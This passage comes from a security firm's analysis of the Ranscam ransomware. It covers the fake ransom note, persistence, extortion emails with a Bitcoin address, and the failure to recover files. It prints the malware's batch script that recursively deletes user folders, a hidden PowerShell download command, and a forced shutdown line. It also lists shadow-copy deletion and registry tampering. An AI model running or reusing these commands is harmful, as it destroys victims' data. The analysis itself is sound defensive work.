ransomware author following an infection, Ranscam further justifies the importance of ensuring that you have a sound, offline backup strategy in place rather than a sound ransom payout strategy. Not only does having a good backup strategy in place help ensure that systems can be restored, it also ensures that attackers are no longer able to collect revenue that they can then reinvest into the future development of their criminal enterprise.

### **Infection Details**

#### **Ransom Note**

The first thing a compromised user would likely notice is the ransom note that is displayed by the malware, and it is interesting for several reasons. First, it purports to have moved the user's files to a "hidden, encrypted partition" rather than simply leaving the files encrypted in their current storage location. Additionally, it is displayed by the malware after each reboot following the initial compromise. It consists of a JPEG that is temporarily stored on the user's desktop, as well as two framed elements that are remotely retrieved using Internet Explorer each time the note is displayed.



In the lower portion (which is the portion rendered using elements gathered from various web servers using Internet Explorer), rather than directing users to an external location to verify their payment it contains a clickable button that when pressed claims that it is verifyingpayment. It will then display a verification failure notice and the ransom note threatens to delete one file each time the button is clicked without payment having been submitted.



What is actually occurring is the malware is simply making two HTTP GET requests to obtain the PNG images that it uses to simulate the verification process. There is no actual verification occurring.

|               |                 |                    | -----       |                              |
|---------------|-----------------|--------------------|-------------|------------------------------|
| 514 48,734909 | 192.168.46.171  | 205, 144, 171, 114 | <b>HTTP</b> | 405 GET /verify.png HTTP/1.1 |
| 523 48.880986 | 205.144.171.114 | 192, 168, 46, 171  | <b>HTTP</b> | 942 HTTP/1.1 200 OK (PNG)    |
| 734 57.329751 | 192.168.46.171  | 205, 144, 171, 114 | <b>HTTP</b> | 404 GET /nopay.png HTTP/1.1  |
| 758 57.504019 | 205.144.171.114 | 192, 168, 46, 171  | <b>HTTP</b> | 854 HTTP/1.1 200 OK (PNG)    |

The unfortunate reality is, all of the user's files have already been deleted and are unrecoverable by the ransomware author as there is no capability built into Ranscam that actually provides recovery functionality. The author is simply relying on "smoke and mirrors" in an attempt to convince victims that their files can be recovered in hopes that they will choose to pay the ransom. The lack of any encryption (and decryption) within this malware suggests this adversary is looking to 'make a quick buck' - it is not sophisticated in anyway and lacks functionality which is associated with other ransomware such as Cryptowall.

#### **What Actually Happens**

This ransomware is packaged as a .NET executable that is signed using a digital certificate issued by reca[.]net. On the sample analyzed, this digital certificate appears to have been issued on July 06, 2016.| Field                                     | Value                                    |  |
|-------------------------------------------|------------------------------------------|--|
| Version                                   | V2                                       |  |
| Issuer                                    | owner@reca.net, www.reca.net, Suppo      |  |
| Serial number                             | 00 8f e7 e5 1e 61 7a 60 cf               |  |
| Digest algorithm                          | shat                                     |  |
| Digest encryption algorithm RSA           |                                          |  |
| Authenticated attributes                  |                                          |  |
| 1.3.6.1.4.1.311.2.1.12 30 00              |                                          |  |
| Content Type                              | 06 0a 2b 06 01 04 01 82 37 02 01 04      |  |
| Message Digest                            | 04 14 d2 ff c8 da 50 99 fa de 2b ec 63 7 |  |
| Unauthenticated attributes                |                                          |  |
| Counter Sign                              | 30 82 01 f8 02 01 01 30 76 30 62 31 0b   |  |
| Value:                                    |                                          |  |
| $E =$ owner@reca.net<br>CN = www.reca.net |                                          |  |
| $OU = Support$ Dept                       |                                          |  |
| $O = RecA$                                |                                          |  |
| $L =$ Cologne                             |                                          |  |

When the victim executes this file, it performs several actions to maintain persistence on the system. First, it copies itself into %APPDATA%\ and uses Task Scheduler to create a scheduled task that is configured to start itself each time the system is started. Additionally, it unpacks and drops an executable into %TEMP%\.



The executable called by this scheduled task uses the Windows Command Processor to call a batch file which is responsible for the majority of the destructive activity associated with this ransomware.The batch file simply iterates through several folders within the victim's file system, mainly user profile folders as well as several defined application directories, however instead of encrypting the victim's files, it simply deletes all contents.

```
@echo off
set folder="%USERPROFILE%\Documents\*"
cd /d %folder%
for /F "delims=" %%i in ('dir /b') do (rmdir "%%i" /s/q || del "%%i" /s/q)
@echo off
set folder="%USERPROFILE%\Downloads\*"
cd /d %folder%
for /F "delims=" %%i in ('dir /b') do (rmdir "%%i" /s/q || del "%%i" /s/q)
@echo off
set folder="%USERPROFILE%\Pictures\*"
cd /d %folder%
for /F "delims=" %%i in ('dir /b') do (rmdir "%%i" /s/q || del "%%i" /s/q)
@echo off
set folder="%USERPROFILE%\Music\*"
cd /d %folder%
for /F "delims=" %%i in ('dir /b') do (rmdir "%%i" /s/q || del "%%i" /s/q)
```
The script also performs several other destructive actions on the infected system, including the following:

- Deleting the core Windows executable responsible for System Restores
- Deleting shadow copies
- Deleting several registry key associated with booting into Safe Mode- Setting registry keys to disable Task Manager
- Setting the Keyboard Scancode Map

The script then uses powershell to facilitate the retrieval of the JPEG used to render the ransom note.

@echo off C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -ExecutionPolicy bypass -noprofile -windowstyle<br>hidden (New-Object System.Net.WebClient).DownloadFile('https://s3-us-west-1.amazonaws.com/docs.pdf/anon.jpg<br>','%USER timeout /t 200 /nobreak

Once the aforementioned activities are completed, the script then forces a system shutdown. These activities are repeated each time the system boots up following the infection, with the scheduled task calling the malware to check for new files in various directories and deleting them if they exist, displaying the ransom note and eventually forcing a system shutdown.

@echo off C:\Windows\System32\shutdown.exe -s -t 60 -c "Shutting Down In 60 Seconds."

An open file listing from the web server hosting the contents used by the ransom note is below. We identified this on one of the threat actor's web servers which used a default configuration - no attempt was (or has) been made by the attacker to obfuscate this data.

Below you can see your current files in public html folder.

| File                             | <b>Size</b> | <b>Last Modified</b>    |
|----------------------------------|-------------|-------------------------|
| check.html                       | 2KB.        | Jul 06 2016 04:42:50 PM |
| contact-form-handler.php         | 1KB         | Jul 06 2016 03:32:12 PM |
| 目<br>contact-form-thank-you.html | 1KB.        | Jul 07 2016 07:04:33 PM |
| Ø<br>contact-form.html           | 2KB         | Jul 06 2016 04:43:16 PM |
| @ contactform.htm                | 1KB         | Jul 07 2016 07:11:04 PM |
| еî<br>contactform.html           | 1KB         | Jul 06 2016 02:07:52 PM |
| ad ct.html                       | 1KB.        | Jul 07 2016 12:03:45 AM |
| a ct2.html                       | 1KB         | Jul 07 2016 12:32:49 AM |
| $\Box$ default.php               | 8KB         | Jul 06 2016 02:02:07 PM |
| email.php                        | 1KB         | Jul 07 2016 01:06:45 AM |
| payment.html                     | 0KB.        | Jul 06 2016 04:51:43 PM |
| send form email.php              | 2KB         | Jul 06 2016 07:31:55 PM |
| test.html                        | 0KB         | Jul 06 2016 04:33:55 PM |
| verify.html                      | 2KB         | Jul 06 2016 05:08:15 PM |

During our analysis we were "coincidentally" unable to successfully perform the required Bitcoin transaction and requested that the ransomware author send us payout instructions via an email we registered.

Shortly after making our request, we received the following email:to me  $-$ 

 $\hspace{0.1mm}\rule{0.7mm}{0.8mm}$ 

Crypto Web <cryptovirus23@gmail.com>

To unlock your computer you must make a payment of o.2 Bitcoins to the address Below.

#### 1G6tQeWrwp6TU1qunLjdNmLTPQu7PnsMYd

The easiest way is to visit www.localbitcoins.com and purchase 0.2 BTC.

Register free at www.localbitcoins.com.

We recommend you look for the least expensive seller. Usually those who accept payment by cash in person, cash deposit or bank transfer are the least expensive.

Place the offer and follow their instructions for payment. They usually require a photo of the deposit, transfer, etc...

Once they verify payment they will release the coins which were placed in escrow to your account. This happens very quickly.

Copy and paste the address above and send the coins to that address. The transfer is instant.

Turn on your computer and click "VERIFY" on the screen. Your payment will be verified and the computer will automatically restore your files and the virus will delete itself.

If you need help reply to this email.

#### We then decided to see what we could find out about this threat actor by asking them to help us out with submitting the payout.

Charles NCharge <charlesncharge1984@gmail.com>

 $\begin{matrix} \star \\ \star \end{matrix}$ 8:29 PM (4 minutes ago)

4:43 PM (36 minutes ago)

Thank goodness I'm so lost with this stuff. I don't know what any of that is or how much it costs but I would like my computer back. I have pictures of my family and I can't get them to anymore!! Is there some place where I can send my information to or is there a telephone that I can reach to help me??? I don't know what I did but my daughter's computer is not showing this crazy screen so what should I do? Please help me get my pictures back !!!!!!! they're important!!

to Crypto

A couple of hours later we received the following response with further instructions as well as the "helpful" recommendation that we make the payment prior to bank closure the following day.

Crypto Web

to me  $-$ 

10:40 PM (9 hours ago)  $\hspace{0.1mm}\rule{0.7mm}{0.8mm}$ 

Just go to localbitcoins.com and register free. The site will automatically recognize your city and tell you which sellers are close to you. Select the cheapest seller under cash deposit. make them and offer for 0.2 btc. It will automatically tell you the price. Somewhere around \$125 usd. Follow their instructions. Its usually to make the cash deposit and upload a picture of the receipt. The coins are placed in escrow when you make the offer so as soon as you upload the picture of the deposit it is verified and the coins released to you. Just copy and paste the following address under the send coins tab and thats it. Go to your computer click verify and all returns to normal on your computer.

If you are doing this on a Saturday I recommend you do the offer and payment early because most banks close by 1pm on saturdays.

Unfortunately we were unable to elicit further communication from the threat actor, however this highlights the continued willingness of ransomware operations to provide ongoing technical support to victims to maximize the likelihood that they will receive payouts.

The adversaries decided using Bitcoin would be a sensible approach as they most likely believe the anonymity factor can be employed and that they can't get caught, however, one major opsec failure was featured here, address re-use. The attackers provided and used the same wallet address for all payments and for all samples Talos encountered. The address in question was:

